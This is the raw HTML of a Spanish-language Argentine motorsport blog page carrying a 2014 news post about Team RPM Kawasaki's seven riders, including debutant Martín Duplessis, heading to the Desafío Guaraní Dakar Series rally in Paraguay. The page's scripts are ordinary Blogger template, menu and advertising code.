#main-nav .section .widget-content{border-color:#fff}body#layout li.li-home{display:none}body#layout #content-wrapper{overflow:hidden;margin:10px 0}body#layout #main-wrapper{float:left;width:500px;margin-top:3px}body#layout #main{background-color:#e67e22;border-color:#d35400}body#layout #author-head {display:block;}body#layout .sidebar-right{margin-top:3px;float:right;width:292px}body#layout .footer-wrap div.section{float:left;width:31%}body#layout .footer-wrap{padding-top:0}body#layout .footer-wrap{width:100%;display:inline-block}body#layout .FollowByEmail .widget-content:before{display:none}body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1120px) {#outer-wrapper {width:100%;}.row{width:748px;box-sizing:border-box;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 375px;}.templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 187.5px;}.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}.sidebar-right{margin-top:20px;width:100%}#sidebar-right {width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;}.footer-widget{width: 100%;max-width: 350px;margin: 0 auto;float: none;padding: 0;display: block;}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}#main-nav a {color: #fff;}nav#main-nav li a:before {display:none;}html {overflow-x:hidden;}#footer3 {margin-right: auto;}}@media screen and (max-width: 767px) {.row{width:450px}.tyard .ty-first, .tyard .ty-feat .ty-rest-wrap {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.tyard .ty-first .ty-con-yard .tyard-title a, .tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {font-size: 20px;line-height: 1.1em;}#nav {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin:5px 0 0;}.selectnav {display:block;width: 100%;}#selectnav1 {background: #e42b23;color: #fff;display:block;}.index .post, .archive .post {width: 100%;clear: both;float: none;}.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {margin-left:0;}.block-image{width:100%;height:250px;margin:0 0 15px}.block-image .thumb,.block-image .thumb a{height:250px}.index article,.archive article{float:left}#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}.related li{width:47.3%;min-height:195px}.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}#footer-container p{width:100%;text-align:center}#back-to-top{display:none}}@media screen and (max-width: 479px) {.row{width:300px}.the-logo{width:100%;text-align:center}.the-logo img{margin:0 auto}#header-social ul{display:none}#main-nav #menu-main-nav,#nav-search{width:300px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}.intro li:first-child .rcp-title{font-size:25px}.intro .rcp-title a{bottom:0}.intro li,.intro .rcp-thumb{height:180px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}.feat .primeiro-content .feat-headline a{font-size:25px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}.block-image,.block-image .thumb,.block-image .thumb a{height:200px}.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}.meta-share .facebook rd{display:none}#share-box{height:auto}.social-pop{float:left;text-align:left;padding-top:10px}.img-box{width:70px;height:70px}.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}.related-thumb,.related li .related-img{height:180px}.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}.cmm-tabs-header h3 h9{display:inline-block}}@media screen and (max-width: 319px) {.row{width:220px}#main-nav #menu-main-nav,#nav-search{width:220px}#nav-search #searchform{width:181px}#nav-search #s{width:96px}.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}.intro li:first-child .rcp-title{font-size:18px}.intro li,.intro .rcp-thumb{height:130px}.intro .rcp-title{font-size:15px}.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}.feat .primeiro-content .feat-headline a{font-size:18px}.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}.feat ul li .mag-content .feat-headline a{font-size:15px}.block-image,.block-image .thumb,.block-image .thumb a{height:160px}.index .post h2 a,.archive .post h2 a{font-size:18px}.item .post-title,.static_page .post-title{font-size:18px}.post-meta{height:auto}.meta-details{width:100%}.meta-details span{display:inline-block;clear:inherit}.meta-details .post-timestamp{float:right}.meta-details .post-author{float:left}.meta-share{float:left;text-align:left;padding-top:10px}.meta-share a{padding:0 10px}.meta-share .facebook rd{display:initial}.social-pop a{padding:0 10px}.related-thumb,.related li .related-img{height:130px}.cmm-tabs.simpleTab .wrap-tab{float:left}.cmm-tabs-header .wrap-tab a{padding:0 13.33px}.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}#footer-container{font-size:10px}.footer-wrap{display:none}}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLe3YxizQx9lmx707XQ0Ku2PKMIN1nf18PjMskjA0AIu7rW0EsoCFWf5rF8Ps2TUUCvNOJ8AwcYreymKpX3gtEC4Tg6wKQoRmekPzJkpMPBJkV248P2jME1xMh1eJhyphenhyphen-SIWjZGt0nEeTs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
jQuery(document).ready(function($){$("ul.sub-menu").parent("li").addClass("menu-item-has-children");$('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');$('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');$('#menu-icon').on('click',function(){$('#main-nav ul').slideToggle(250)});$(window).resize(function(){var w=$(window).width();var navDisplay=$('#main-nav ul');if(w>1010&&navDisplay.is(':hidden')){navDisplay.removeAttr('style')}});$('#search-icon').on('click',function(){$('#nav-search').slideToggle(250)});var $navFormValue=$('#main-nav #s').val();$('#main-nav #s').blur(function(){if(this.value.length===0){this.value=$navFormValue}});$('#main-nav #s').focus(function(){if(this.value===$navFormValue){this.value=''}});$('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");$('#sidebar-right .widget-title').append("<span></span>");$(".footer-widget .widget h2").wrap("<div class='widget-title'/>");$('.footer-widget .widget-title').append("<span></span>");$(".index .post-outer,.archive .post-outer").each(function(){$(this).find(".block-image .thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1000")})});$(this).find(".PopularPosts img").attr("src",function(e,t){return t.replace("s72-c","s90-c")});$('#back-to-top').click(function(){$('body,html').animate({scrollTop:0},800);return false});});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=34ce9947-c73c-4542-93f4-78d6f435309f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8737672625047540020&amp;zx=34ce9947-c73c-4542-93f4-78d6f435309f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1737331490001149&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1737331490001149 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Minimag Options Panel'><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var postperpage= 8;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=8')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-date blue'>
<ul id='date-led'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
</ul>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://minimag-templatesyard.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.rectaprincipal.com.ar/' itemprop='url' style='display: block'>
<h1><img alt='RECTA PRINCIPAL' height='128px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAQYcrWCn8fz4d0J6pC4TYqdsW-zerNLoxHNS70TY3OS2SxK1Z9xlVogG8XG4Rw3dNXU15rk-Oyy3MhFSJKHTRxBYbRETrlAz0iiOuJGdB2l9rgofwoE23HhqKYj3ZNMw2O0IJgvrJbf2Fuzcdo4IG4kiSB1U-QuNTxeNrOPY6XHpslRczg005MB5Q0iOL=s320' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/RectaPrincipalOK/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Recta_Principal' title='twitter'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCEY81S0rC3msGxbr_EI74cA/featured' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rectaprincipal/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.rectaprincipal.com.ar/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Industria?&max-results=8' itemprop='url'>Industria</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Autos?&max-results=8' itemprop='url'>_Autos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Motos?&max-results=8' itemprop='url'>_Motos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos?&max-results=8' itemprop='url'>_Lanzamientos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos?&max-results=8' itemprop='url'>_Superdeportivos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Futuristas?&max-results=8' itemprop='url'>_Futuristas</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas?&max-results=8' itemprop='url'>_Vehículos clásicos</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Deportivas</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Nacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Turismo%20Carretera?&max-results=8' itemprop='url'>__Turismo Carretera</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/S%C3%BAper%20TC2000?&max-results=8' itemprop='url'>__Súper TC2000</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Internacionales?&max-results=8' itemprop='url'>_Internacionales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201?&max-results=8' itemprop='url'>__Fórmula 1</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoGP?&max-results=8' itemprop='url'>__MotoGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Rally%20Mundial?&max-results=8' itemprop='url'>__WRC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Superbike?&max-results=8' itemprop='url'>__WorldSBK</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MXGP?&max-results=8' itemprop='url'>__MXGP</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Dakar?&max-results=8' itemprop='url'>__Dakar</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E?&max-results=8' itemprop='url'>__Fórmula E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Extreme%20E?&max-results=8' itemprop='url'>__Extreme E</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/MotoE?&max-results=8' itemprop='url'>__MotoE</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior?&max-results=8' itemprop='url'>__Argentinos en el exterior</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC?&max-results=8' itemprop='url'>__FIA WEC</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/WTCR?&max-results=8' itemprop='url'>__WTCR</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/TCR%20Sudamericano?&max-results=8' itemprop='url'>__TCR South America</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Eventos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Exposiciones?&max-results=8' itemprop='url'>_Exposiciones</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Coberturas especiales</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC?&max-results=8' itemprop='url'>__WRC Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP?&max-results=8' itemprop='url'>__MotoGP Argentina</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/quienes-somos.html' itemprop='url'>Quienes somos</a></li>
<li itemprop='name'><a href='https://www.rectaprincipal.com.ar/p/contacto_24.html' itemprop='url'>Contacto</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='ads-blog'>
<div class='ad-home-widget no-items section' id='adwidegt1' name='Home Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.rectaprincipal.com.ar/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.rectaprincipal.com.ar/search/label/Dakar' property='v:title' rel='v:url'>Dakar</a></span>
<brc>/</brc>
<span>Dakar Series: El Team RPM va con todo al Desafío Guaraní</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Dakar Series: El Team RPM va con todo al Desafío Guaraní
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='10:27 p.m.'>10:27 p.m.</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&title=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&title=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&title=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg&description=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' text='Dakar Series: El Team RPM va con todo al Desafío Guaraní'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Dakar Series: El Team RPM va con todo al Desafío Guaraní >> https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4849121301378523676' itemprop='articleBody'>
<meta content='   El Team RPM Kawasaki arribará a territorio paraguayo con las intenciones de dejar su huella. Con la última incorporación de Martín Duples...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg" width="200" /></a></div>
<div style="text-align: justify;">
El Team RPM Kawasaki arribará a territorio paraguayo con las intenciones de dejar su huella. Con la última incorporación de Martín Duplessis serán en total siete pilotos los que saldrán desde la línea de largada en Asunción el 19 de julio.</div>
<a name="more"></a><div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
A menos de diez días para que comience el Desafío Guaraní en Paraguay, los equipos ultiman detalles antes de embarcarse hacia las tierras guaraníes, donde buscarán ser los mejores en el debut de un nuevo Dakar Series.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El Team RPM Kawasaki contará con una flota de siete pilotos que intentarán dejar su marca en lo que será la segunda fecha del Campeonato Sudamericano de Rally Cross Country. El director deportivo, Marcelo Sanchez, es quien se encargó de los entrenamientos y preparativos previos y confía plenamente en que harán un gran papel sus corredores.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El último en incorporarse, y el cual Sánchez espera que sea un diamante en bruto, es el joven de 24 años Martín Duplessis. El nacido en Villa Mercedes, San Luis, compite habitualmente en el Campeonato Argentino de MotoCross y debutará en la categoría off road en el Desafío Guaraní.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
De la mano de Sánchez, el puntano llevó a cabo una preparación intensiva en las sierras cordobesas, sobre todo en el tema de navegación. El principal objetivo del equipo es llevar a Duplesiss al Dakar 2015, por eso es que el Desafío Guaraní, que tiene en juego el Dakar Challenge, es un paso obligado para los amateurs y el piloto promete estar a la altura, aún siendo esta su primera carrera en esta modalidad.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El resto del Team RPM Kawasaki estará conformado por Germán y Sebastian Fernández de Uruguay, Sebastian Toro de Colombia, Patricio Cabrera de Chile, Guido Martinelli y Cristian Romero de Argentina.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Fuente</b>: Prensa Desafío Guaraní-Dakar Series</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Dakar Series: El Team RPM va con todo al Desafío Guaraní</span>
<img alt='Dakar Series: El Team RPM va con todo al Desafío Guaraní' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s72-c/kawasaki.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
10:27 p.m.
<span class='value-title' title='10:27 p.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/Dakar' rel='tag'>
Dakar
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&title=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&title=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&title=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnIvqD_peN5vquJSvCfJ08ZHqIM53OFCz7nonH4nG5-gbrRt4zvIqGG5-uQLxTGEzU8QoOB8kZBDmvAJq4MhtDXlolvjqNh4il8gQSaOMrYelZc6WcnKwp80h77gnz6RAXbv9dli_YqXfa/s1600/kawasaki.jpg&description=Dakar Series: El Team RPM va con todo al Desafío Guaraní' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' text='Dakar Series: El Team RPM va con todo al Desafío Guaraní'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Dakar Series: El Team RPM va con todo al Desafío Guaraní >> https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Dakar
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2014/07/moto3-pole-de-record-para-miller-en-una.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=4849121301378523676&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/4849121301378523676/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsDu0Wla7O9ntlIHQt_xAj43UMW-6AR_WMGg1psB1BFZfr2Mbo9kFuxAbOTBYcotm02hJ6MbXdDw4xAWnk95pDx0BNZzgCSz2q629OJ7cnjBdWPS0acjM=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
